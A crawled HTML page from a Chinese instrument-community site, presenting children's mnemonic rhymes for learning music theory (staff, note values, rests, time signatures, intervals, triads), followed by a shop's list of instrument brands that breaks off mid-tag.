

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list1/xiangqing39696829.html
body_size: 7493
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="乐理学习没方法?教你个顺口溜把它们全搞定了!" />
    <meta name="description" content="四个音乐记号，把它猜1. 姐妹两个一样长，一个瘦来一个胖，排在队伍最后边，歌曲唱完它出场。2.五线谱上一把号，使劲吹它它不叫，二线是它好朋友，四次握手咪咪笑。3.四条竖线分两边，中间还有四个点，如在歌中见到它，请你再要唱一遍。4.姐妹七个真" />
    <meta name="toTop" content="true" />
    <title>乐理学习没方法?教你个顺口溜把它们全搞定了!-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list1.html">钢琴技巧</a> ><a class="active">乐理学习没方法?教你个顺口溜把它们全搞定了!</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">乐理学习没方法?教你个顺口溜把它们全搞定了!</h1>
            <div class="release_time">
              <span>2022-05-10 21:49:48</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(171, 115, 7);word-wrap: break-word !important;">四个音乐记号，把它猜</span></strong><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">1. 姐妹两个一样长，一个瘦来一个胖，排在队伍最后边，歌曲唱完它出场。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">2.五线谱上一把号，使劲吹它它不叫，二线是它好朋友，四次握手咪咪笑。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">3.四条竖线分两边，中间还有四个点，如在歌中见到它，请你再要唱一遍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">4.姐妹七个真稀奇，名字不叫多来眯，生来爱唱英语歌，张口就是"CDE"。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">谜底是：1. 终止线 2. 高音谱号 3. 反复记号 4. 音名</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(171, 115, 7);word-wrap: break-word !important;">儿歌识谱歌谣，把它来背一背</span></strong></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">五线谱，五条线，<span style="max-width: 100%;box-sizing: border-box;line-height: 1.6;word-wrap: break-word !important;">间隔着四个间；</span></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;line-height: 1.6;word-wrap: break-word !important;"> 第三间，高音"哆"（do），</span></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">下加一线中音"哆"（do），</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">一线"咪"（mi），二线"嗦"（sol），</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">一二三间"法、拉、哆"（fa、la、do）。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">五线谱，像楼梯 向上高，向下低</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">一二三线，357 一二三间，461</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">四线五线唱24（高音）第四间上唱个3（高音）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;line-height: 1.6;word-wrap: break-word !important;">第一线小猫咪咪第二线小老鼠嗖</span><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第一间小红花发第二间小提琴拉</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">：下加一线敲敲门dododo</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">下加一间打招呼rerere（来来来）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第一线上小猫叫mimimi（咪咪咪）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第一间里放沙发fafafa（发发发）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第二线上把话说solsolsol（说说说）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第二间里把手拉lalala（拉拉拉）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第三线呀笑嘻嘻sisisI（嘻嘻嘻）</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">第三间里歌儿多dododo（哆哆哆）</section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(171, 115, 7);word-wrap: break-word !important;">请伸出你的手，把5个手指当作五线谱的五条线，手指之间的空档作为四个间。那么，你的手就是一个小小的随身携带的五线谱了。</span></strong></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">1. 什么是五线谱？</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">五线谱，有五线， 五线之内有四间。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">每条线，每个间， 都有一音住上面。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">五线四间不够用， 还可加间和加线。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">2.怎样写高音谱号？</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">二线起头向上弯， 弯到三线向下转，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">转过二线到一线， 画圆斜上伸出头，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">回头交叉第四线， 一直往下伸出头，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">拐弯过来画圆点。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">3.全音符</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">全音符，空符头， 没有符干连着头，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">没有符尾连着干，只有一个空符头，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">记住它要唱四拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">4. 二分音符和四分音符.</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">二分音符空符头， 四分音符黑符头。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">只有符干没有尾， 符干一直连着头。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">符干朝下写在左， 符干朝上写在右。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">二分音符唱二拍， 四分音符唱一拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">黑白符头要分清， 黑一白二不能忘。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">5. 八分音符</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">八分音符黑符头， 还有符干连着头。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">一条尾巴长有黑， 连着符干的右边。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">八分音符很特别， 记住它只唱半拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">6. 十六分音符</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">十六分音符黑符头， 还有符干连着头。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">两条尾巴长有黑， 连在符干的右边。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">十六分音符很奇特， 只唱四分之一拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">7. 休止符</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">全休止符是小黑杠， 挂在四线下休息。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">安安静静不出声， 要停四拍别着急。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">二分休止也是小黑杠， 躺在三线上休息。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">静静躺着不出声， 休息两拍记心里。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">四分休止符象反"3"， 休息一拍要记清。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">八分休止符象正"7"， 休息半拍别着急。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">十六分休止象双"7"， 休息半拍的一半别忘记。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">8. 拍号</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">节拍的记号叫拍号， 它在乐曲前面摆，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">摸样长得象分数， 音乐无它乱起来。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">四四拍子</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">四分音符作一拍， 每小节里有四拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">强、弱、次强、弱， 这就叫做四四拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">三四拍子</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">四分音符作一拍， 每小节里有三拍，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">强弱弱、强弱弱， 这就叫作三四拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">二四拍子</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">四分音符作一拍， 每小节里有二拍，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">强弱、强弱有规律， 这就叫作二四拍。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">附点音符</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">小小附点圆又圆， 它的作用不简单，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">音符后面加上它， 时值马上加一半。</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">附点全音符唱六拍， 附点二分音符唱三拍，</section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">附点四分音符唱一拍半，附点八分音符唱半拍加一半。</section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">击拍歌：</strong></section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">我用手来轻轻拍， 音的长短就明白。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">手往下拍是半拍， 手掌拿起又半拍。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">一上一下共一拍， 经常练习就明白。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">（按各种节奏型练习打拍）</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">C大调音阶在五线谱高音谱号上的音位.</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">五线谱有五线， 五线中间有四间。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">五条线四个间， 都有一音住上面。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">一二三线咪梭西， 一二三间发拉哆。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">下加一间来来来， 下加一线哆哆哆。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">全音和半音：</strong></section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">两音之间有距离， 最小距离叫半音。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">两个半音加起来， 它的名字叫全音。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">半音全音有区别， 键盘上面能看清。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">哆来咪发梭拉西， 七个白加五个黑。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">白七黑五十二音， 平均分成十二份。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">不管是黑还是白， 相邻是半相隔全。</section><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">音程：</strong></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">两音之间的音高有距离，音高距离叫音程。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">音程的计算单位用度数，包含几音是几度。</section><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">大二度 小二度</strong></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">全音和半音是不一样， 相同的度数要分大小。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">全音的二度是大二度， 半音的二度是小二度。</section><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">大三度 小三度</strong></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">两个全音的三度是大三度， 一全一半的三度是小三度。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">三和弦：三个音按三度音程叠置起来构成的和弦叫三和弦。</section><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;">按三度音程排列时：上面的音叫"五音，</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">中间的音叫"三音"，</span><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">下面的音叫"根音"。</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 25.6px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">三和弦可分四类：</strong><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">1. 大三和弦</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">根音到三音是大三度 ，三音到五音是小三度， 根音到五音是纯五度。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">2. 小三和弦</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">根音到三音是小三度， 三音到五音是大三度， 根音到五音是纯五度 。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">3. 减三和弦</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">根音到三音是小三度， 三音到五音是小三度， 根音到五音是减五度。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">4. 增三和弦</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">根音到三音是大三度， 三音到五音是大三度， 根音到五音是增五度。</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;">原位三和弦和转位三和弦</section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;text-align: left;word-wrap: break-word !important;">以三和弦的根音为低音的和弦叫原位三和弦。以三音为低音，叫第一转位，也称"六和弦"。以五音为低音，叫第二转位，也称"四六和弦"。</section></section></section></section><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></h2><p style="margin-top: 5px;margin-bottom: 5px;font-size: 16px;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: pre-wrap;text-align: center;line-height: 25px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 24px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;">“应县华音琴行”代理销售乐器品牌</span></strong></span></p><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">1</span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">钢琴 </span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-卡瓦依、雅马哈、三益、英昌、布罗德伍德、斯坦伯格、夏贝尔</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">2</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">电钢琴 </span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-凯丽德、卡西欧、雅马哈、吟飞</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">3</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">古筝</span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-敦煌、桐韵</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: break-word !important;">4</span><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">架子鼓</span><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">-津宝、小天使、美派斯、PDP、格莱姆</span></strong></h2><h2 class="" style="margin-top: 8px;white-space: normal;max-width: 100%;border-color: rgb(40, 183, 219) rgb(40, 183, 219) rgb(40, 183, 219) rgb(0, 187, 236);border-bottom-width: 1px;border-bottom-style: solid;text-align: justify;line-height: 28px;min-height: 32px;color: rgb(0, 187, 236);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" title="" style="margin-right: 8px;padding: 4px 10px;max-width: 100%;line-height: 20px;display: block;float: left;color: rgb(255, 255, 255);background-color: rgb(40, 183, 219);box-sizing: border-box !important;word-wrap: 